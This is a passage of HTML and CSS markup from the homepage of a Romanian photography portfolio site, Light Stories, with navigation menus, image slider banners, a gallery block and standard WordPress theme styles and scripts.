a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div.main-gal{
	
	position: fixed;
	top: 25%	
}

@media only screen and (max-width: 650px) {
	div.main-gal{	
	position: fixed;
		top: 15%
	}}
/*
@media (max-width:650px){
	.txtt {
	width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
}
*/

.txtt{
	margin-left: -1px;
	margin-right: -1px;
	padding-left: 5px;
	padding-right: 5px;
}		</style>
		<!-- SEO Optimizer Pro: All wp_head Hooks Removed --></head>

<body class="home wp-singular page-template page-template-page-transparent-header-light page-template-page-transparent-header-light-php page page-id-3386 wp-theme-flatsome wp-child-theme-flatsome-child everest-forms-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent header-full-width has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://lightstories.ro/" title="Light Stories - Umanitatea momentelor în imagini" rel="home">
		<img width="595" height="800" src="https://lightstories.ro/wp-content/uploads/2022/01/Black-Logo-Light-Stories-Pn5555g-595x800.png" class="header_logo header-logo" alt="Light Stories"/><img  width="595" height="800" src="https://lightstories.ro/wp-content/uploads/2022/01/White-Logo-Light-Stories-Png-595x800.png" class="header-logo-dark" alt="Light Stories"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=https://g.page/light-stories-888?share" title="https://g.page/light-stories-888?share" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
					
			
						<li class="">
			  <a href="tel:+40 75 707 4054" class="tooltip" title="+40 75 707 4054">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
				</ul>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/lightstories.ro/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/lightstories.ro/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li><li class="header-divider"></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/lightstories.ro/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/lightstories.ro/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium">
                    <li id="menu-item-3912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912 menu-item-design-default"><a href="https://lightstories.ro/casting/" class="nav-top-link">Casting</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 menu-item-design-default"><a href="https://lightstories.ro/portret-si-casting/" class="nav-top-link">Portret</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 menu-item-design-default"><a href="https://lightstories.ro/corporate-2/" class="nav-top-link">Corporate</a></li>
<li id="menu-item-3066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3066 menu-item-design-default has-dropdown"><a class="nav-top-link">Evenimente culturale<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://lightstories.ro/dans/">Dans</a></li>
	<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://lightstories.ro/festival-si-teatru-2/">Festival și teatru</a></li>
</ul>
</li>
<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744 menu-item-design-default"><a href="https://lightstories.ro/despre-mine/" class="nav-top-link">Despre mine</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637 menu-item-design-default"><a href="https://lightstories.ro/contact/" class="nav-top-link">Contact</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main">
			
				
<div class="slider-wrapper relative hide-for-small" id="slider-1562455268" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3500,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover" id="banner-1738603734">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1738603734 {
  padding-top: 99%;
}
#banner-1738603734 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2024/07/LSL_5452-scaled.jpg);
}
#banner-1738603734 .overlay {
  background-color: rgba(0, 0, 0, 0);
}
#banner-1738603734 .bg {
  background-position: 40% 79%;
}
#banner-1738603734 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1738603734 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-1738603734 {
    padding-top: 99.99%;
  }
  #banner-1738603734 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1806014105">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1806014105 {
  padding-top: 99%;
}
#banner-1806014105 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/05/499739693_1450029983087211_1878556013206234686_n.jpg);
}
#banner-1806014105 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1806014105 .bg {
  background-position: 62% 11%;
}
#banner-1806014105 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1806014105 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-1806014105 {
    padding-top: 99.99%;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-927948999">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-927948999 {
  padding-top: 99%;
}
#banner-927948999 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/05/499538697_1450030246420518_8888815221530540121_n.jpg);
}
#banner-927948999 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-927948999 .bg {
  background-position: 40% 65%;
}
#banner-927948999 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-927948999 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-927948999 {
    padding-top: 99.99%;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-903913608">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-903913608 {
  padding-top: 99%;
}
#banner-903913608 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/05/488796071_1410129930410550_2394548325143990743_n.jpg);
}
#banner-903913608 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-903913608 .bg {
  background-position: 29% 100%;
}
#banner-903913608 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-903913608 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-903913608 {
    padding-top: 99.99%;
  }
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1266954292">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1266954292 {
  padding-top: 99%;
}
#banner-1266954292 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/01/portret-10-1.jpg);
}
#banner-1266954292 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1266954292 .bg {
  background-position: 77% 47%;
}
#banner-1266954292 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1266954292 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-1266954292 {
    padding-top: 99.99%;
  }
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


<div class="slider-wrapper relative show-for-small" id="slider-1542188386" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3500,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover is-full-height show-for-small" id="banner-821619459">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-821619459 {
  padding-top: 100%;
}
#banner-821619459 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/05/486719259_1405421847548025_5309954487159410445_n.jpg);
}
#banner-821619459 .overlay {
  background-color: rgba(0, 0, 0, 0);
}
#banner-821619459 .bg {
  background-position: 50% 42%;
}
#banner-821619459 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-821619459 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-821619459 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>



  <div class="banner has-hover is-full-height show-for-small" id="banner-1258705539">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1258705539 {
  padding-top: 100%;
}
#banner-1258705539 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2024/07/LSL_6799-1.jpg);
}
#banner-1258705539 .overlay {
  background-color: rgba(0, 0, 0, 0);
}
#banner-1258705539 .bg {
  background-position: 33% 40%;
}
#banner-1258705539 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1258705539 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-1258705539 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>



  <div class="banner has-hover is-full-height show-for-small" id="banner-1358451823">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1358451823 {
  padding-top: 100%;
}
#banner-1358451823 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/01/portret-3.jpg);
}
#banner-1358451823 .overlay {
  background-color: rgba(0, 0, 0, 0);
}
#banner-1358451823 .bg {
  background-position: 50% 42%;
}
#banner-1358451823 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1358451823 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-1358451823 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>



  <div class="banner has-hover is-full-height show-for-small" id="banner-1979855479">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1979855479 {
  padding-top: 100%;
}
#banner-1979855479 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/01/portret-4.jpg);
}
#banner-1979855479 .overlay {
  background-color: rgba(0, 0, 0, 0);
}
#banner-1979855479 .bg {
  background-position: 50% 42%;
}
#banner-1979855479 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1979855479 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-1979855479 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>



  <div class="banner has-hover is-full-height show-for-small" id="banner-596268588">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-596268588 {
  padding-top: 100%;
}
#banner-596268588 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/05/485151023_9200590003383016_15251982632474339_n.jpg);
}
#banner-596268588 .overlay {
  background-color: rgba(0, 0, 0, 0);
}
#banner-596268588 .bg {
  background-position: 50% 42%;
}
#banner-596268588 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-596268588 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-596268588 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>



  <div class="banner has-hover is-full-height show-for-small" id="banner-1426677877">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1426677877 {
  padding-top: 100%;
}
#banner-1426677877 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2025/05/499538697_1450030246420518_8888815221530540121_n.jpg);
}
#banner-1426677877 .overlay {
  background-color: rgba(0, 0, 0, 0.17);
}
#banner-1426677877 .bg {
  background-position: 43% 36%;
}
#banner-1426677877 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1426677877 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>



  <div class="banner has-hover is-full-height show-for-small" id="banner-724387336">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-724387336 {
  padding-top: 100%;
}
#banner-724387336 .bg.bg-loaded {
  background-image: url(https://lightstories.ro/wp-content/uploads/2024/01/398354346_1039239304166283_3285152687892252973_n-1.jpg);
}
#banner-724387336 .overlay {
  background-color: rgba(0, 0, 0, 0);
}
#banner-724387336 .bg {
  background-position: 50% 42%;
}
#banner-724387336 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-724387336 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:850px) {
  #banner-724387336 .overlay {
    background-color: rgba(0, 0, 0, 0);
  }
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



  
    <div class="row main-gal lightbox-multi-gallery hidden large-columns-1 medium-columns- small-columns- row-small row-full-width slider row-slider slider-nav-circle slider-nav-light"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="gallery-col col" >
          <div class="col-inner">
            <a class="" href="https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2.jpg" title="Dans">            <div class="box has-hover gallery-box box-label">
              <div class="box-image image-glow image-cover" style="padding-top:50%;">
                <img fetchpriority="high" decoding="async" width="1600" height="1800" src="https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2.jpg" class="main-gal" alt="" ids="1824,1828,1831,1829,1830" style="label" lightbox_image_size="original" type="slider" width="full-width" col_spacing="small" columns="1" slider_nav_style="circle" slider_nav_color="light" image_height="50%" image_size="original" image_hover="glow" text_align="center" text_size="small" text_bg="rgb(255, 255, 255)" visibility="hidden" srcset="https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2.jpg 1600w, https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2-356x400.jpg 356w, https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2-711x800.jpg 711w, https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2-768x864.jpg 768w, https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2-1365x1536.jpg 1365w, https://lightstories.ro/wp-content/uploads/2022/01/Cultural-2-600x675.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-center is-small" style="background-color:rgb(255, 255, 255);">
                 <p>Dans</p>
              </div>
            </div>
            </a>          </div>
         </div></div>



			</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912"><a href="https://lightstories.ro/casting/">Casting</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="https://lightstories.ro/portret-si-casting/">Portret</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://lightstories.ro/corporate-2/">Corporate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3066"><a>Evenimente culturale</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://lightstories.ro/dans/">Dans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://lightstories.ro/festival-si-teatru-2/">Festival și teatru</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://lightstories.ro/despre-mine/">Despre mine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://lightstories.ro/contact/">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/lightstories.ro/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/lightstories.ro/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="7d72cd11b175ec140e07e985-text/javascript">
var sbiajaxurl = "https://lightstories.ro/wp-admin/admin-ajax.php";
</script>
	<script type="7d72cd11b175ec140e07e985-text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 